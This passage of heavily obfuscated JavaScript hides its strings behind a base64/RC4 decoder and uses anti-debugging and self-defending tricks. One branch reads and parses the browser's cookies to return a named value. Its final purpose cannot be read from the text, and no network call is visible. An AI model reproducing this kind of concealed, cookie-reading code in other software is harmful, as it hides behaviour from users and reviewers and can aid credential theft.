-0x15e,_0x2f6c22-0x21,_0x335f84-0x81);}function _0x55b049(_0x297eb2,_0x2bfcc1,_0x1c15f3,_0xbe31e,_0x3a0cf6){return _0x29ccd5(_0x297eb2-0x163,_0x1c15f3- -0x1d,_0x1c15f3-0xa9,_0xbe31e,_0x3a0cf6-0x2d);}return _0x1b38b1;}function _0x8d64(_0x483959,_0x36de67){var _0x457b02=_0x368c();return _0x8d64=function(_0x58e940,_0x2c1842){_0x58e940=_0x58e940-(-0xf7*0x16+-0x1d7c+0x348b);var _0x3c432a=_0x457b02[_0x58e940];if(_0x8d64['pkXgBJ']===undefined){var _0x264779=function(_0x415672){var _0x229a45='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4cd7db='',_0x1d7bd7='',_0x99e6b2=_0x4cd7db+_0x264779;for(var _0x5c9ed9=-0x96f+-0x2e8+0xc57,_0x2a0416,_0x2bdff5,_0x5db11d=-0x1d93+-0x88d*-0x2+0xc79;_0x2bdff5=_0x415672['charAt'](_0x5db11d++);~_0x2bdff5&&(_0x2a0416=_0x5c9ed9%(0x7cf*-0x4+0x3e3*-0x7+0x3a75)?_0x2a0416*(-0x2d9+-0x1594+0x1*0x18ad)+_0x2bdff5:_0x2bdff5,_0x5c9ed9++%(0x1605+-0x38c*0xb+0x14f*0xd))?_0x4cd7db+=_0x99e6b2['charCodeAt'](_0x5db11d+(-0xed*-0x25+-0x69*-0x2c+-0x3443))-(-0x1556*-0x1+0xdac+0x2*-0x117c)!==0x113*-0xd+0x270d*-0x1+-0xc*-0x46b?String['fromCharCode'](-0x16ca*-0x1+-0x50*-0x27+-0x21fb&_0x2a0416>>(-(0x102e+-0x1*0xc3d+-0x3ef)*_0x5c9ed9&0x42*-0x1b+0x1cc9+-0x15cd)):_0x5c9ed9:0x164*-0x13+-0x32+0x1a9e){_0x2bdff5=_0x229a45['indexOf'](_0x2bdff5);}for(var _0x3f22be=0x7f3+0x555+-0x22*0x64,_0x26f90d=_0x4cd7db['length'];_0x3f22be<_0x26f90d;_0x3f22be++){_0x1d7bd7+='%'+('00'+_0x4cd7db['charCodeAt'](_0x3f22be)['toString'](0x1*-0x69a+0x1592+-0xee8))['slice'](-(0x1*-0x787+-0x1bbb+0x2344));}return decodeURIComponent(_0x1d7bd7);};var _0x20d12f=function(_0x5c6bf9,_0x84b5de){var _0x140106=[],_0x21d4c9=0x3*0x5b7+0x153f+-0x2664,_0x36c755,_0x1d2ede='';_0x5c6bf9=_0x264779(_0x5c6bf9);var _0x20221b;for(_0x20221b=-0x198a+0x7*0x478+-0x6*0xf5;_0x20221b<-0x21*0x107+-0x37*-0x37+0x1716;_0x20221b++){_0x140106[_0x20221b]=_0x20221b;}for(_0x20221b=-0x1319*-0x1+0x254e+-0x3867*0x1;_0x20221b<0xd7+-0x1ced+-0x33*-0x92;_0x20221b++){_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b]+_0x84b5de['charCodeAt'](_0x20221b%_0x84b5de['length']))%(0x368*0x9+0xd*0x79+0xf*-0x263),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755;}_0x20221b=-0x35c+-0x11*-0x161+0x1415*-0x1,_0x21d4c9=0x569*0x3+-0x256*0xe+0x1079;for(var _0xfb1712=-0x457+-0xeee+0x1345;_0xfb1712<_0x5c6bf9['length'];_0xfb1712++){_0x20221b=(_0x20221b+(-0x1c51*0x1+0x202d+-0x3db))%(-0xdc3+0x455*0x9+0xe*-0x1bb),_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b])%(0x21ea+0x79*0x2f+0x503*-0xb),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755,_0x1d2ede+=String['fromCharCode'](_0x5c6bf9['charCodeAt'](_0xfb1712)^_0x140106[(_0x140106[_0x20221b]+_0x140106[_0x21d4c9])%(0x149*0x13+0x12af+0x22*-0x13d)]);}return _0x1d2ede;};_0x8d64['ZETPps']=_0x20d12f,_0x483959=arguments,_0x8d64['pkXgBJ']=!![];}var _0x43aac0=_0x457b02[-0x1*-0x2692+0x8cf+-0x27*0x137],_0x4f40f7=_0x58e940+_0x43aac0,_0x4c96e5=_0x483959[_0x4f40f7];if(!_0x4c96e5){if(_0x8d64['XgDnpx']===undefined){var _0xf597e3=function(_0x319c6){this['WvfbLC']=_0x319c6,this['wnSnqw']=[-0x1*0x5bf+-0x272*-0x1+-0x12*-0x2f,-0xa6d*-0x1+-0x1516+-0x1*-0xaa9,-0x583*-0x2+0x1425+-0x1f2b],this['ipPzCz']=function(){return'newState';},this['iMbstx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wsRJZM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xf597e3['prototype']['McrdSt']=function(){var _0x3d8a6e=new RegExp(this['iMbstx']+this['wsRJZM']),_0x2ab1a9=_0x3d8a6e['test'](this['ipPzCz']['toString']())?--this['wnSnqw'][-0x1000+0x92b+0x6d6]:--this['wnSnqw'][0x2264+0x1153+-0x33b7*0x1];return this['WYxxdc'](_0x2ab1a9);},_0xf597e3['prototype']['WYxxdc']=function(_0x20a71e){if(!Boolean(~_0x20a71e))return _0x20a71e;return this['AcKASb'](this['WvfbLC']);},_0xf597e3['prototype']['AcKASb']=function(_0x579d8d){for(var _0x2ca8bb=0x9e7+-0x243a*-0x1+-0x2e21,_0x4e463f=this['wnSnqw']['length'];_0x2ca8bb<_0x4e463f;_0x2ca8bb++){this['wnSnqw']['push'](Math['round'](Math['random']())),_0x4e463f=this['wnSnqw']['length'];}return _0x579d8d(this['wnSnqw'][-0x93+0x182*-0x5+0x81d]);},new _0xf597e3(_0x8d64)['McrdSt'](),_0x8d64['XgDnpx']=!![];}_0x3c432a=_0x8d64['ZETPps'](_0x3c432a,_0x2c1842),_0x483959[_0x4f40f7]=_0x3c432a;}else _0x3c432a=_0x4c96e5;return _0x3c432a;},_0x8d64(_0x483959,_0x36de67);}function _0x2c2476(_0x13cf00){function _0x5c6357(_0x17e25c,_0x13f7ef,_0x121d87,_0x4eb070,_0x21cbcf){return _0x29ccd5(_0x17e25c-0xb1,_0x17e25c- -0x23c,_0x121d87-0x91,_0x13f7ef,_0x21cbcf-0x162);}var _0x2ffe1e={'QsiIe':function(_0x215e8a,_0x269f10){return _0x215e8a(_0x269f10);},'LJTVA':function(_0x2381ac,_0x397cfd){return _0x2381ac===_0x397cfd;},'gzqpW':_0x981257(0x2440,'TVoX',0xa5e,0x15c5,0xb00),'aIInO':_0x981257(0x234e,'@i#A',0x2396,0x17fa,0x208e),'DZSOY':_0x5c6357(0x19cd,'DufB',0x16d3,0x158d,0x1379)+_0x11cf10(0x2b53,0x26f6,'yxCh',0x1d8a,0x3775)+'2','CoSZc':function(_0x57430b,_0x1e5e77){return _0x57430b(_0x1e5e77);},'CgxRp':_0x981257(0xf98,'QNp5',0x35ff,0x265a,0x17fb)+_0x9fdb10(0xc6f,-0x6c,'yxCh',0x616,-0x7c3)+_0x11cf10(0x2348,0x285a,'QNp5',0x1e77,0xf37)+_0x11cf10(0x291f,0x18a1,'XL)$',0x13b2,0x2c9d)+_0x981257(0x101f,'pypN',0x14a7,0x2724,0x3d29)+_0x11cf10(0x2ecd,0x271f,'JMx]',0x1d11,0x2ea6)+_0x11cf10(0x1a28,0x12af,'nu)6',0x1ed0,0x2279)+_0x5b7c58('QNp5',0x29a6,0x3a71,0x2ae6,0x1c70)+_0x11cf10(0x7e1,0x13ca,'pypN',0x1596,0x1e3)+_0x11cf10(0x27ff,0x1ae2,'ovSf',0x2886,0x2cba)+_0x981257(0x377a,'CgKH',0x131e,0x1ffc,0x2ac9)+_0x981257(-0x76d,'pypN',0x1487,0x3d9,-0xfe6)+';','xZhGr':function(_0x4dda59,_0x40ce40){return _0x4dda59!==_0x40ce40;},'scVWq':_0x5c6357(0x243a,'yxCh',0x338b,0x192b,0x1151),'TcPaM':function(_0x112d30,_0x4c6721){return _0x112d30(_0x4c6721);},'jVTFw':_0x11cf10(0xe80,-0x73f,'Bp1M',-0x413,0x5c1),'bnAqU':_0x981257(-0x482,'aPiG',-0x876,0xc6b,0x69d),'zkujd':_0x981257(0x27cc,'5tDe',0x382a,0x2dd8,0x2eb9)+'g','GUaJI':_0x11cf10(0x3117,0x1d47,'5tDe',0x4731,0x4673),'lZTFz':_0x11cf10(0x2e69,0x348f,'Qt#^',0x2546,0x3d5a),'oQwaq':_0x981257(0x399,'@i#A',0x251e,0x15b1,0x662)+_0x9fdb10(0x29eb,0x2ca0,'gLCz',0x228e,0x4116)+_0x9fdb10(0x28b1,0x3b3e,'osXG',0x172f,0x3f25),'HbAAm':_0x11cf10(0x28b6,0x3f55,'vxCA',0x3c81,0x314c)+'er','hpcKT':_0x981257(0x1b1d,'sFvl',0xd17,0xbec,0x193d),'mLCGN':_0x9fdb10(0x2dc2,0x3755,'@VOx',0x2c11,0x3454),'EFfsJ':function(_0x314fb9,_0x2ccb42){return _0x314fb9!==_0x2ccb42;},'xiaze':function(_0x50f05e,_0x349363){return _0x50f05e+_0x349363;},'Vweua':function(_0x1a68d0,_0x1b6160){return _0x1a68d0/_0x1b6160;},'rBbnr':_0x5c6357(0x1344,'!Yts',0x725,0x111e,0x247e)+'h','aDuHD':function(_0x5d8ed3,_0x373177){return _0x5d8ed3===_0x373177;},'pXegJ':function(_0x261ec4,_0x224e67){return _0x261ec4%_0x224e67;},'MXRQw':_0x981257(0x36df,'nu)6',0x370f,0x22cb,0x2a47),'dpfhA':_0x5b7c58('KF1#',0x2670,0xb2d,0x19a1,0x2915),'YgCCc':function(_0xf738a4,_0x3c46e0){return _0xf738a4+_0x3c46e0;},'UXGJh':_0x981257(0x1bbc,'TVoX',0x1dc5,0x1ee4,0x241f),'dSfsa':_0x5c6357(0x2744,'Ske1',0x2086,0x191a,0x2884),'Jhaxm':_0x5c6357(0x619,'#VkK',0x12d8,0x50f,0x885)+'n','xBBrT':function(_0x18ea38,_0x28169b){return _0x18ea38===_0x28169b;},'djCIE':_0x5b7c58('@VOx',0x1d02,0x2769,0x1f98,0x177d),'Gpiws':function(_0x1a5ed5,_0x8bc1d7){return _0x1a5ed5+_0x8bc1d7;},'jngpZ':_0x11cf10(0x3e1,0xbf8,'Xsop',0x13f9,0xb47)+_0x5b7c58('mK)l',0x1d9a,0x20a9,0x2ece,0x2b14)+'t','UYPZI':_0x981257(0x1800,'wIR0',0x25be,0x1e78,0x76e)+_0x5b7c58('e9hj',0x1577,0x2027,0x171e,0x11df)+_0x5c6357(0x2ba6,'wIR0',0x3786,0x186e,0x2535)+_0x5c6357(0x1de8,'vxCA',0x796,0x2ced,0x3171)+_0x981257(0x18a,'EKtE',-0xb84,0x58b,-0x1c)+_0x9fdb10(0x25be,0x1cbf,'Xsop',0x32f0,0x2422)+_0x9fdb10(0x4e0,0xfcf,'osXG',-0x106a,-0x1016)+_0x981257(-0xc85,'osXG',0xd88,0x8c6,-0xa09)+_0x9fdb10(0x268c,0x2916,'mK)l',0x2315,0x3579)+_0x9fdb10(0xc0f,0x7aa,'yxCh',-0x44e,0x526)+_0x11cf10(0x886,0x104,'XL)$',-0x571,-0x839)+_0x9fdb10(0x2ef4,0x1bb6,']DXx',0x39ec,0x3262)+_0x981257(0x22fc,'Bp1M',0x1cf,0x14a1,0x20ed)+_0x5c6357(0x1f34,'XL)$',0x135d,0x2bcf,0x2bae)+_0x981257(0x1788,'nu)6',0xeb7,0x8c2,-0x63c)+_0x11cf10(0x2c24,0x39f9,'e9hj',0x39d5,0x15e3)+_0x9fdb10(0x2c54,0x412e,'Ske1',0x437b,0x2ccb)+_0x981257(0x3308,'@VOx',0x17cf,0x2a4d,0x2063)+_0x9fdb10(0x4aa,0xb55,']DXx',-0xfda,0x57d)+_0x5b7c58('Xsop',-0xe07,-0x8f7,0x3f,-0x83c)+_0x5b7c58('yW26',0x89,0xf94,0xc5,-0x311)+_0x9fdb10(0x13cb,0x1781,'oGVS',0x33d,0x52f),'QtyLT':_0x5b7c58('wIR0',0x2575,0x1e25,0xdfb,-0x369)+_0x5c6357(0x19c7,'EKtE',0xb6e,0x251b,0x2afa)+_0x5c6357(0x246e,'Ske1',0x3135,0x22f7,0x2930)+_0x5b7c58('Qt#^',0x244e,0x20a4,0x1e86,0xaf1)+_0x981257(0x4d4,'ZIet',-0x320,0x845,0x14de)+_0x11cf10(0x290b,0x22d0,'@VOx',0x3cc8,0x1aea)+_0x5b7c58('q]Rn',0x72b,-0x1078,0x1da,-0x1df)+_0x5c6357(0x21a7,'XL)$',0xaf5,0x2f29,0xfc5)+_0x5c6357(0xeda,'aWYv',0x197d,0x1a78,0x1d0e)+_0x9fdb10(0x28d1,0x265e,'@i#A',0x377f,0x1220)+_0x5b7c58('yW26',0x20c2,0x36cb,0x2b48,0x3022)+_0x981257(0x124d,'JMx]',0x29c8,0x14ba,0x74)+_0x5b7c58('5[tP',0x28d,0xd28,0x1987,0xe90)+_0x5b7c58('VTwM',0x265d,0x3ed9,0x2cce,0x1e25)+_0x5c6357(0x18ab,'^LqO',0x12ac,0x8a4,0x1103)+_0x5c6357(0x1c36,'hFy]',0x2a94,0x24f2,0x15c2)+_0x5c6357(0x1567,'Y8E^',0x29d1,0x2943,0x7e9)+_0x11cf10(0x2a65,0x2e2b,'XL)$',0x1a45,0x3fc1)+_0x5c6357(0x1aeb,'wIR0',0x9ab,0x1b9f,0x27ae)+_0x5b7c58('nu)6',-0x14ec,0x11d8,0x9f,0xf)+_0x5b7c58('aCMm',-0xd96,-0x615,0x459,0x61c)+_0x5c6357(0xfb6,'wIR0',0x6e,0x1bf9,0xa9)+_0x5b7c58('Y8E^',0x1f57,0x1eee,0x1d08,0x32d8)+_0x11cf10(0xdbd,-0x2ca,'XL)$',0xa2,0x33f)+_0x9fdb10(0xadb,0xb6f,'#VkK',0x1aa6,-0x2eb)+_0x9fdb10(0x19fb,0x194c,'oGVS',0x2393,0x1314)+_0x11cf10(0x2c48,0x177f,'TVoX',0x2701,0x220b)+_0x9fdb10(0x1673,0x2426,'mK)l',0x22c2,0x321)+_0x9fdb10(0x1582,0xc94,'nu)6',0x249e,0x2bb4)+_0x9fdb10(0x1d65,0x2936,'aPiG',0x30a1,0x110d),'GZgyI':_0x11cf10(0x1618,0x136f,'aCMm',0x233c,0x217d)+_0x5c6357(0x1db6,'wIR0',0x272c,0xce1,0xbe9)+_0x5c6357(0x2720,'KF1#',0x22d8,0x10a5,0x3361)+_0x5b7c58('EKtE',-0x2b8,-0x21a,0x9ba,0x67)+_0x5c6357(0x2999,'aWYv',0x2f33,0x33e4,0x327a),'DEVbd':_0x5c6357(0x2898,'xDs@',0x3241,0x31de,0x27ad)+_0x981257(0x1bf4,'5[tP',0x1333,0x1d82,0x932)+'b','tCtQQ':_0x5b7c58('$DHH',0x1cac,0x136d,0x287b,0x1ef6),'ysHCh':_0x5b7c58('Xsop',0x16d4,0xa01,0xb15,-0x37b)+_0x5b7c58('&W06',0x1546,0xbdf,0x606,-0x1056)+_0x981257(0x14ab,'^LqO',0x18e5,0x2704,0x10f6),'aynMk':function(_0x414d84,_0x3eaf41){return _0x414d84+_0x3eaf41;},'KpwHW':_0x5c6357(0x1035,'mK)l',0x226c,0x7da,0x1413)+_0x5b7c58('EKtE',0x13e8,0x2d8e,0x1fed,0x2c38)+_0x11cf10(0x280a,0x2bbb,'CgKH',0x14aa,0x3e84)+_0x981257(0x4eb,'Y8E^',0x24b0,0x16ad,0x133)+_0x11cf10(0x1371,0x2b6,'KF1#',0x24f,0x23d2)+_0x9fdb10(0x1f35,0x20e5,'DufB',0x1e25,0x2fd8)+_0x981257(0x2173,'@VOx',0x1069,0x1855,0x238d)+_0x5c6357(0x2fc6,'3W8&',0x4291,0x3746,0x237a)+_0x981257(-0x576,'vxCA',0x22ed,0xd67,-0x303)+_0x11cf10(0xa91,0xffa,'QNp5',0x4fa,0xb7a)+_0x11cf10(0x17cb,0x475,'&W06',0x16a6,0x2b2e)+_0x5b7c58('ZIet',0x1748,0x2b58,0x258e,0x1b96)+_0x9fdb10(0x2271,0x2243,']DXx',0x23da,0x2b6f)+_0x9fdb10(0x2378,0x2c90,'@VOx',0x2582,0x1705)+_0x9fdb10(0x15bf,0x1257,'QNp5',0x115b,0x281f)+_0x5b7c58('!Yts',0xfc7,0x80f,0x14b1,-0x260)+_0x9fdb10(0x12f7,0x26b5,']DXx',0x206b,0x1443)+_0x981257(0x31ca,'&W06',0x213a,0x272f,0x1292)+_0x981257(0x368d,'5tDe',0x2887,0x22d1,0x1f4c),'XaViN':function(_0x14424c,_0x487fad){return _0x14424c(_0x487fad);},'AzSro':_0x9fdb10(0x2056,0x34de,'XL)$',0x282e,0x242f)+'cy','eHLFb':_0x9fdb10(0x1b67,0x1d47,'&W06',0x2863,0x282b)+_0x11cf10(0xcf5,0x10c6,'aWYv',-0x18,0x56a)+_0x981257(0x4105,'gLCz',0x2ba0,0x2d09,0x2a69)+_0x11cf10(0x1315,0x7c3,'yW26',0xe3a,0xbc6)+_0x9fdb10(0x2946,0x293e,'tdNd',0x3f27,0x22ac)+_0x5b7c58('yW26',0xe16,0x31c7,0x1f40,0xc27)+_0x5c6357(0x1b6d,'mK)l',0x274f,0xf4e,0x1dae)+_0x11cf10(0x881,0x1145,'TBtv',0xd11,0x1baa)+_0x5b7c58('ZIet',0x139a,0x2165,0x1a71,0xee1)+_0x981257(0x3444,'#VkK',0x1def,0x23dc,0x2d72)+_0x5c6357(0x3015,'^LqO',0x1a39,0x3648,0x24ae)+_0x5b7c58('g[iY',0x2019,0x25e6,0x2344,0x11b9)+_0x9fdb10(0xa6c,0x102f,'QNp5',-0xc3d,0x111d)+_0x981257(0x39b,'TBtv',0x193f,0x13a4,0x39c)+_0x5b7c58('e9hj',0x3884,0x39c6,0x2919,0x1849)+_0x5c6357(0x2b20,'q]Rn',0x2048,0x1cc2,0x3d95)+_0x981257(0x13cb,'#VkK',0x52e,0x72a,-0x963)+_0x9fdb10(0x24ed,0x1cfc,'g[iY',0xda0,0x2ae2)+_0x981257(0x3331,'ovSf',0x251e,0x1c15,0x79f)+_0x5c6357(0x2cbd,'pypN',0x42fa,0x3e7e,0x3745)+_0x11cf10(0x31c1,0x2b95,'Bp1M',0x2323,0x3ce8)+_0x5c6357(0x99e,'2tg#',0xdc9,0x4f2,0x10e7)+_0x5c6357(0x2f7a,'3W8&',0x361f,0x276c,0x2815)+_0x9fdb10(0xd33,0xfad,'Xsop',-0x153,0x2020),'ZbNCy':_0x5b7c58('gLCz',0x236e,0x8d4,0x1dad,0x27ac),'dbfTp':_0x5b7c58('JMx]',0x19d1,0x123f,0x2a7,-0x998),'zmmaT':_0x9fdb10(0x22d1,0x196b,'aWYv',0x174e,0x2b10)+_0x11cf10(0x2d50,0x1ea5,'wIR0',0x3cdc,0x3b5d),'Ugjzc':_0x9fdb10(0x1771,0x1073,'nu)6',0xe0a,0x2254)+_0x9fdb10(0x1d0d,0x8f1,'Ske1',0xbc1,0x1637),'CVXkv':function(_0x369ed7,_0x21ce6c){return _0x369ed7!=_0x21ce6c;},'qOoFQ':_0x5b7c58('e9hj',0xbd6,0x277f,0x1140,0x2387)+_0x9fdb10(0x2ea6,0x2b96,'DufB',0x307c,0x2662),'njGIs':_0x5c6357(0xf52,'#VkK',0x1f7d,0x9e8,0x2001),'eAKCw':function(_0x458dbf){return _0x458dbf();},'GmDrd':_0x981257(0x18ed,'aWYv',-0x4ee,0xf2c,0x1c68),'owXtU':_0x5b7c58('yW26',0x1e50,0xe67,0x8c8,0x529),'yCYLx':_0x5b7c58('aPiG',0xf7f,0x2f47,0x1e37,0x1018),'IScYh':_0x981257(-0xf29,']DXx',-0xa01,0x21f,-0x133b),'CKuRk':function(_0x3c05a0,_0x5ceb3c){return _0x3c05a0!==_0x5ceb3c;},'qNslW':_0x981257(0xda7,'aWYv',0x1d1d,0x139a,0x41)};function _0x981257(_0x56a693,_0x33fadb,_0x2a044a,_0x3f1142,_0x13fa1c){return _0xabb78d(_0x33fadb,_0x33fadb-0x158,_0x3f1142- -0x17e,_0x3f1142-0x185,_0x13fa1c-0x39);}function _0x11cf10(_0x1088c9,_0x18cf32,_0x9779aa,_0x645901,_0x4968ed){return _0xc02652(_0x1088c9-0x144,_0x9779aa,_0x9779aa-0xd7,_0x645901-0x66,_0x1088c9-0x48b);}function _0x5b7c58(_0x4511e8,_0x3da0ec,_0x56ab08,_0x576b78,_0x28b61f){return _0x29ccd5(_0x4511e8-0xb5,_0x576b78- -0x4f9,_0x56ab08-0x142,_0x4511e8,_0x28b61f-0x17a);}function _0x9fdb10(_0x1cec9c,_0x34a5c6,_0x2e654a,_0x21186b,_0x5c4554){return _0x2470d1(_0x1cec9c-0x82,_0x34a5c6-0x3b,_0x1cec9c-0x443,_0x2e654a,_0x5c4554-0xd7);}function _0x774ffa(_0x4cf6a0){function _0xbb1acc(_0x42542e,_0x33460b,_0x483701,_0x153207,_0x3f85ac){return _0x11cf10(_0x483701- -0x596,_0x33460b-0x1d2,_0x42542e,_0x153207-0x5,_0x3f85ac-0x154);}function _0x149fc0(_0x5a007b,_0x26f463,_0x366b80,_0x3f9fdd,_0x13aa54){return _0x981257(_0x5a007b-0xc7,_0x3f9fdd,_0x366b80-0x1e0,_0x13aa54-0x147,_0x13aa54-0xed);}function _0x35ccfd(_0x8a6090,_0x1840b1,_0x42adda,_0x2f9ccc,_0x393c38){return _0x981257(_0x8a6090-0x1c3,_0x1840b1,_0x42adda-0x19c,_0x42adda-0x434,_0x393c38-0x139);}function _0x35ffad(_0x23d24d,_0x51a995,_0x17f80e,_0x5a13bd,_0x77dc7e){return _0x981257(_0x23d24d-0x96,_0x77dc7e,_0x17f80e-0xe1,_0x17f80e-0x40b,_0x77dc7e-0x67);}function _0x3212b9(_0x5107f6,_0x70ba8,_0xf6475a,_0x22cc54,_0x545f95){return _0x9fdb10(_0x545f95-0x24d,_0x70ba8-0x1ef,_0x5107f6,_0x22cc54-0x13a,_0x545f95-0x139);}var _0x4854c0={'JBvOi':function(_0x1ad875,_0x2bc4e3){function _0x12984b(_0x45dba3,_0xe4170f,_0x59ba15,_0x3dfcc1,_0x49ca4a){return _0x8d64(_0x49ca4a-0x2b4,_0x3dfcc1);}return _0x2ffe1e[_0x12984b(0x230,0xf9b,-0xa6e,'TBtv',0xb14)](_0x1ad875,_0x2bc4e3);},'IeTLe':function(_0x3847e4,_0x382780){function _0x27535c(_0x2b8e7a,_0x1a6691,_0x469a07,_0x2f5c39,_0x190ef9){return _0x8d64(_0x1a6691-0x79,_0x469a07);}return _0x2ffe1e[_0x27535c(0xfe4,0x1bb7,'DufB',0x2c7d,0x2cc6)](_0x3847e4,_0x382780);},'WDoNU':_0x2ffe1e[_0xbb1acc('!Yts',0x2aa5,0x13f0,0x2afb,0x14ad)],'fcxFz':function(_0x1be575,_0x249a09){function _0x251c95(_0x372c08,_0x56f1d2,_0x266107,_0xb40940,_0x586ca1){return _0xbb1acc(_0xb40940,_0x56f1d2-0xc0,_0x586ca1-0x466,_0xb40940-0x5b,_0x586ca1-0x2b);}return _0x2ffe1e[_0x251c95(-0x68,-0x1107,0x173,']DXx',0x5ce)](_0x1be575,_0x249a09);},'xaFsh':_0x2ffe1e[_0xbb1acc('XL)$',0x1b31,0x1515,0x24d4,0xe87)],'MDTsU':function(_0x8955f0,_0x9a1a30){function _0x312684(_0x159ed9,_0x55fe54,_0xc16afd,_0x451c1c,_0x49ccc3){return _0x3212b9(_0xc16afd,_0x55fe54-0x90,_0xc16afd-0x5b,_0x451c1c-0x6b,_0x159ed9- -0x54e);}return _0x2ffe1e[_0x312684(0x2218,0x36c3,'xDs@',0x33ae,0x1c16)](_0x8955f0,_0x9a1a30);}};if(_0x2ffe1e[_0x35ffad(0xec1,-0xa22,0x541,0x186a,'5[tP')](_0x2ffe1e[_0x149fc0(-0x3cc,0x498,-0x110e,'aWYv',0x54a)],_0x2ffe1e[_0x35ccfd(-0x9b6,'hFy]',0x9ae,0x114c,0x593)])){if(_0x2ffe1e[_0xbb1acc('xDs@',-0x5ac,0x471,-0x11c1,0x1059)](typeof _0x4cf6a0,_0x2ffe1e[_0x35ffad(0x31ec,0x297a,0x2c14,0x27ef,'3W8&')])){if(_0x2ffe1e[_0x3212b9('oGVS',0x65d,0x1e47,0x2ac,0x9e6)](_0x2ffe1e[_0x35ffad(0x32d,-0x2c1,0x74a,0xe4d,'yW26')],_0x2ffe1e[_0x35ffad(0x19bb,0x2cea,0x16e6,0xf08,'yxCh')]))return function(_0x287a36){}[_0xbb1acc('e9hj',0x347a,0x25c9,0x2bf4,0x293b)+_0x149fc0(0x16cc,-0xa08,0x92b,'!Yts',0x70e)+'r'](_0x2ffe1e[_0x35ffad(0x211e,0x6da,0x1ae5,0xc06,'gLCz')])[_0x35ffad(0x2e60,0x1b0b,0x2f96,0x3a6c,'aWYv')](_0x2ffe1e[_0x3212b9('3W8&',0xfc5,0x162f,0x3899,0x2533)]);else{var _0x467d5f=_0x7f9dd3[_0x149fc0(0x30eb,0x2526,0x13c4,'ovSf',0x2a5f)+'e'][_0x3212b9('nu)6',0x2edf,0x4692,0x1b1e,0x3021)](';\x20');for(var _0x10f50c of _0x467d5f){var [_0x58983c,_0x564e77]=_0x10f50c[_0x3212b9('gLCz',0x893,0x1ed2,0x2e79,0x1b6f)]('=');if(_0x4854c0[_0x35ffad(0x3205,0x2766,0x1cbc,0x7ff,'TBtv')](_0x58983c,_0x46f4d9))return _0x564e77;}return![];}}else{if(_0x2ffe1e[_0x149fc0(0x4032,0x3454,0x459a,'!Yts',0x2ff1)](_0x2ffe1e[_0xbb1acc('yW26',0x1919,0x1d22,0x276d,0x1d45)],_0x2ffe1e[_0x35ccfd(-0x3a5,'xDs@',0xfbf,0x664,0x11bd)])){if(_0x25cdbe){var _0xa1911e=_0x3a706f[_0x3212b9('ovSf',0x2d13,0xfa3,0x339c,0x1ca0)](_0x4f1428,arguments);return _0x2a6b1a=null,_0xa1911e;}}else{if(_0x2ffe1e[_0xbb1acc('q]Rn',0x225a,0x1e28,0x7e4,0x31cd)](_0x2ffe1e[_0x149fc0(0x1483,0x1731,0x135f,'5tDe',0xcd3)]('',_0x2ffe1e[_0x3212b9('TVoX',0x2f30,0x4197,0x24e3,0x33d2)](_0x4cf6a0,_0x4cf6a0))[_0x2ffe1e[_0xbb1acc('!Yts',0x249d,0x1a34,0x511,0x15b0)]],-0xf43*-0x1+0x2*-0x2e+-0x773*0x2)||_0x2ffe1e[_0x149fc0(0x13f4,0x23fb,0x2aec,'aPiG',0x26cf)](_0x2ffe1e[_0x35ccfd(0x2caa,'yW26',0x204b,0x1f75,0x2259)](_0x4cf6a0,0x12+-0xd7e+0xd80),-0xd55+-0x127*-0xb+-0x7*-0x18)){if(_0x2ffe1e[_0x149fc0(0x2e3,0x103f,0x3b,'vxCA',0x12ba)](_0x2ffe1e[_0x3212b9('aWYv',0x956,0x4a4,0x1409,0x6fc)],_0x2ffe1e[_0xbb1acc('Qt#^',0x12b8,0x22cf,0x20c5,0x1b1f)]))return![];else(function(){function _0x4637ae(_0x5581d6,_0x545e44,_0x7efe83,_0xce5043,_0x1d73cf){return _0x35ffad(_0x5581d6-0x96,_0x545e44-0x139,_0x545e44- -0x7d,_0xce5043-0xa9,_0x7efe83);}function _0x4cd57e(_0x1755f8,_0x28983a,_0xc6f9cf,_0x4d6565,_0x5cf891){return _0x35ffad(_0x1755f8-0x1b8,_0x28983a-0x16,_0x4d6565-0x52,_0x4d6565-0x193,_0x5cf891);}function _0x5b6a5b(_0x4cb4b0,_0x5a65da,_0x5a11c2,_0x55251c,_0x2add95){return _0x3212b9(_0x5a11c2,_0x5a65da-0x3c,_0x5a11c2-0x1d8,_0x55251c-0x7c,_0x2add95- -0x432);}function _0x612588(_0x32d0ad,_0x142206,_0xfbc444,_0x84d69d,_0x380643){return _0x35ffad(_0x32d0ad-0xb3,_0x142206-0x1a2,_0x32d0ad- -0xc2,_0x84d69d-0x9c,_0x142206);}function _0x4bc249(_0x48e443,_0x37748e,_0x537781,_0x2e62e8,_0x13d728){return _0x3212b9(_0x2e62e8,_0x37748e-0xb4,_0x537781-0x144,_0x2e62e8-0x37,_0x537781- -0x4aa);}if(_0x4854c0[_0x612588(0x30b2,'JMx]',0x3e23,0x36f6,0x1fb7)](_0x4854c0[_0x5b6a5b(0x1547,-0x7c8,'ovSf',-0x479,0x785)],_0x4854c0[_0x4cd57e(0x1d86,0x3f01,0x2c00,0x333d,'@VOx')])){var [_0x3ff292,_0x5ae0be]=_0x4854c0[_0x4bc249(0x18a7,0xfcf,0xb4c,'hFy]',0x1336)](_0x41fad4,[{'data':_0x4854c0[_0x4637ae(0x3384,0x264c,'aCMm',0x3ce4,0x3596)]}]);return _0x3ff292;}else return!![];}[_0x35ffad(0x16b5,0x240e,0x22a7,0x1a33,'yW26')+_0xbb1acc('Ske1',0x239,0x7ec,0x1800,-0x59f)+'r'](_0x2ffe1e[_0x35ffad(0x2201,0x3741,0x2c09,0x1cbc,'3W8&')](_0x2ffe1e[_0xbb1acc('DufB',0x11f1,0x1f56,0x25b9,0x2622)],_0x2ffe1e[_0xbb1acc('aCMm',0x205e,0x115e,0xc43,0x149)]))[_0x3212b9('sFvl',0x327e,0x3d02,0x3386,0x340b)](_0x2ffe1e[_0x3212b9('gLCz',0xc61,0xb76,-0x862,0xa28)]));}else 